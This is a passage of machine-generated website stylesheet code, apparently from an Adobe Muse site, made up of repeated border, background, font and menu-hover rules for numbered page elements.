Condensed_3';font-weight:200;}#u615285{border-color:#777777;background-color:transparent;}#u615287-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615245{border-color:#777777;background-color:transparent;}#u615246-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615250{border-color:#777777;background-color:transparent;}#u615252-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615301{border-color:#777777;background-color:transparent;}#u615302-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615271{border-color:#777777;background-color:transparent;}#u615273-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615238{border-color:#777777;background-color:transparent;}#u615239-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615280{border-color:#777777;background-color:transparent;}#u615282-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615341{border-color:#777777;background-color:transparent;}#u615342-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615264{border-color:#777777;background-color:transparent;}#u615266-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615348{border-color:#777777;background-color:transparent;}#u615349-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615320{border-color:#777777;background-color:transparent;}#u615321-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615357{border-color:#777777;background-color:transparent;}#u615358-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615294{border-color:#777777;background-color:transparent;}#u615297-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615327{border-color:#777777;background-color:transparent;}#u615330-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615336{border-color:#777777;background-color:transparent;}#u615339-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615231{border-color:#777777;background-color:transparent;}#u615233-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615313{border-color:#777777;background-color:transparent;}#u615315-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615308{border-color:#777777;background-color:transparent;}#u615310-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615508{border-color:#777777;background-color:transparent;}#u615509-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615504{border-color:#777777;background-color:transparent;}#u615507-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615469{border-color:#777777;background-color:transparent;}#u615471-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615432{border-color:#777777;background-color:transparent;}#u615435-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615474{border-color:#777777;background-color:transparent;}#u615475-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615448{border-color:#777777;background-color:transparent;}#u615449-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615441{border-color:#777777;background-color:transparent;}#u615444-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615490{border-color:#777777;background-color:transparent;}#u615493-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615481{border-color:#777777;background-color:transparent;}#u615483-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615462{border-color:#777777;background-color:transparent;}#u615465-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615495{border-color:#777777;background-color:transparent;}#u615496-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615455{border-color:#777777;background-color:transparent;}#u615456-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615427{border-color:#777777;background-color:transparent;}#u615428-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u666048{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u615610.MuseMenuActive,#u666048:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u666049-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u666048:hover #u666049-4 p{color:#FFFFFF;visibility:inherit;}#u614005{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u666048.MuseMenuActive,#u614005:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614008-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614005:hover #u614008-4 p{color:#FFFFFF;visibility:inherit;}#u614161{border-color:#777777;background-color:transparent;}#u614164-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614120{border-color:#777777;background-color:transparent;}#u614122-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614143{border-color:#777777;background-color:transparent;}#u614145-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614155{border-color:#777777;background-color:transparent;}#u614156-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614136{border-color:#777777;background-color:transparent;}#u614139-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614115{border-color:#777777;background-color:transparent;}#u614118-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614148{border-color:#777777;background-color:transparent;}#u614151-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614127{border-color:#777777;background-color:transparent;}#u614130-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614012{border-color:#777777;background-color:transparent;}#u614015-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614033{border-color:#777777;background-color:transparent;}#u614036-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614021{border-color:#777777;background-color:transparent;}#u614024-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614042{border-color:#777777;background-color:transparent;}#u614043-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614091{border-color:#777777;background-color:transparent;}#u614092-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614098{border-color:#777777;background-color:transparent;}#u614101-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614077{border-color:#777777;background-color:transparent;}#u614079-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614056{border-color:#777777;background-color:transparent;}#u614058-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614049{border-color:#777777;background-color:transparent;}#u614051-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614028{border-color:#777777;background-color:transparent;}#u614031-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614070{border-color:#777777;background-color:transparent;}#u614073-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614105{border-color:#777777;background-color:transparent;}#u614108-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614084{border-color:#777777;background-color:transparent;}#u614087-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614061{border-color:#777777;background-color:transparent;}#u614063-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614301{border-color:#777777;background-color:transparent;}#u614303-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614213{border-color:#777777;background-color:transparent;}#u614214-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614204{border-color:#777777;background-color:transparent;}#u614207-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614283{border-color:#777777;background-color:transparent;}#u614286-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614290{border-color:#777777;background-color:transparent;}#u614293-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614220{border-color:#777777;background-color:transparent;}#u614221-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614241{border-color:#777777;background-color:transparent;}#u614244-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614248{border-color:#777777;background-color:transparent;}#u614250-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614295{border-color:#777777;background-color:transparent;}#u614297-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614199{border-color:#777777;background-color:transparent;}#u614202-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614234{border-color:#777777;background-color:transparent;}#u614237-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614178{border-color:#777777;background-color:transparent;}#u614179-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614262{border-color:#777777;background-color:transparent;}#u614265-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614192{border-color:#777777;background-color:transparent;}#u614194-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614185{border-color:#777777;background-color:transparent;}#u614187-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614225{border-color:#777777;background-color:transparent;}#u614226-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614171{border-color:#777777;background-color:transparent;}#u614174-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614276{border-color:#777777;background-color:transparent;}#u614277-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614269{border-color:#777777;background-color:transparent;}#u614270-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614253{border-color:#777777;background-color:transparent;}#u614256-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614392{border-color:#777777;background-color:transparent;}#u614393-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614323{border-color:#777777;background-color:transparent;}#u614325-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614386{border-color:#777777;background-color:transparent;}#u614387-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614360{border-color:#777777;background-color:transparent;}#u614363-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614353{border-color:#777777;background-color:transparent;}#u614355-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614332{border-color:#777777;background-color:transparent;}#u614335-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614379{border-color:#777777;background-color:transparent;}#u614380-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614367{border-color:#777777;background-color:transparent;}#u614370-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614344{border-color:#777777;background-color:transparent;}#u614347-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614339{border-color:#777777;background-color:transparent;}#u614341-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614374{border-color:#777777;background-color:transparent;}#u614375-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614316{border-color:#777777;background-color:transparent;}#u614319-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614309{border-color:#777777;background-color:transparent;}#u614311-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614812{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614005.MuseMenuActive,#u614812:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614815-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614812:hover #u614815-4 p{color:#FFFFFF;visibility:inherit;}#u614666{border-color:#777777;background-color:transparent;}#u614669-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614680{border-color:#777777;background-color:transparent;}#u614681-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614689{border-color:#777777;background-color:transparent;}#u614691-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614703{border-color:#777777;background-color:transparent;}#u614704-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614673{border-color:#777777;background-color:transparent;}#u614676-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614717{border-color:#777777;background-color:transparent;}#u614719-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614708{border-color:#777777;background-color:transparent;}#u614710-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614694{border-color:#777777;background-color:transparent;}#u614697-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614661{border-color:#777777;background-color:transparent;}#u614662-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614615{border-color:#777777;background-color:transparent;}#u614617-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614580{border-color:#777777;background-color:transparent;}#u614583-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614587{border-color:#777777;background-color:transparent;}#u614588-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614648{border-color:#777777;background-color:transparent;}#u614650-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614622{border-color:#777777;background-color:transparent;}#u614623-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614594{border-color:#777777;background-color:transparent;}#u614595-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614608{border-color:#777777;background-color:transparent;}#u614611-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614601{border-color:#777777;background-color:transparent;}#u614603-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614629{border-color:#777777;background-color:transparent;}#u614631-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614657{border-color:#777777;background-color:transparent;}#u614659-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614634{border-color:#777777;background-color:transparent;}#u614636-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614573{border-color:#777777;background-color:transparent;}#u614575-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614643{border-color:#777777;background-color:transparent;}#u614646-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614563{border-color:#777777;background-color:transparent;}#u614564-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614431{border-color:#777777;background-color:transparent;}#u614434-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614473{border-color:#777777;background-color:transparent;}#u614476-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614550{border-color:#777777;background-color:transparent;}#u614552-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614496{border-color:#777777;background-color:transparent;}#u614498-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614438{border-color:#777777;background-color:transparent;}#u614441-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614501{border-color:#777777;background-color:transparent;}#u614502-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614529{border-color:#777777;background-color:transparent;}#u614530-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614517{border-color:#777777;background-color:transparent;}#u614520-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614487{border-color:#777777;background-color:transparent;}#u614488-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614482{border-color:#777777;background-color:transparent;}#u614484-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614445{border-color:#777777;background-color:transparent;}#u614446-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614452{border-color:#777777;background-color:transparent;}#u614454-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614461{border-color:#777777;background-color:transparent;}#u614462-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614522{border-color:#777777;background-color:transparent;}#u614524-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614508{border-color:#777777;background-color:transparent;}#u614510-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614543{border-color:#777777;background-color:transparent;}#u614544-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614466{border-color:#777777;background-color:transparent;}#u614469-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614559{border-color:#777777;background-color:transparent;}#u614560-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614538{border-color:#777777;background-color:transparent;}#u614541-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614808{border-color:#777777;background-color:transparent;}#u614810-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614804{border-color:#777777;background-color:transparent;}#u614807-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614797{border-color:#777777;background-color:transparent;}#u614799-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614762{border-color:#777777;background-color:transparent;}#u614763-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614739{border-color:#777777;background-color:transparent;}#u614742-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614788{border-color:#777777;background-color:transparent;}#u614790-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614755{border-color:#777777;background-color:transparent;}#u614757-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614727{border-color:#777777;background-color:transparent;}#u614729-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614732{border-color:#777777;background-color:transparent;}#u614733-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614746{border-color:#777777;background-color:transparent;}#u614749-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614776{border-color:#777777;background-color:transparent;}#u614777-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614783{border-color:#777777;background-color:transparent;}#u614786-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614767{border-color:#777777;background-color:transparent;}#u614769-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613998{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614812.MuseMenuActive,#u613998:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614001-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613998:hover #u614001-4 p{color:#FFFFFF;visibility:inherit;}#u613580{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613998.MuseMenuActive,#u613580:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u613582-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613580:hover #u613582-4 p{color:#FFFFFF;visibility:inherit;}#u613294{border-color:#777777;background-color:transparent;}#u613295-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613301{border-color:#777777;background-color:transparent;}#u613302-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613322{border-color:#777777;background-color:transparent;}#u613323-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613338{border-color:#777777;background-color:transparent;}#u613340-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613345{border-color:#777777;background-color:transparent;}#u613347-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613317{border-color:#777777;background-color:transparent;}#u613319-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613331{border-color:#777777;background-color:transparent;}#u613333-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613310{border-color:#777777;background-color:transparent;}#u613311-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613196{border-color:#777777;background-color:transparent;}#u613199-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613219{border-color:#777777;background-color:transparent;}#u613221-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613233{border-color:#777777;background-color:transparent;}#u613235-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613273{border-color:#777777;background-color:transparent;}#u613276-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613247{border-color:#777777;background-color:transparent;}#u613249-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613210{border-color:#777777;background-color:transparent;}#u613211-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613254{border-color:#777777;background-color:transparent;}#u613257-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613240{border-color:#777777;background-color:transparent;}#u613243-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613224{border-color:#777777;background-color:transparent;}#u613227-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613203{border-color:#777777;background-color:transparent;}#u613206-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613259{border-color:#777777;background-color:transparent;}#u613262-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613266{border-color:#777777;background-color:transparent;}#u613268-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613287{border-color:#777777;background-color:transparent;}#u613289-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613280{border-color:#777777;background-color:transparent;}#u613281-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613350{border-color:#777777;background-color:transparent;}#u613352-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613420{border-color:#777777;background-color:transparent;}#u613423-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro 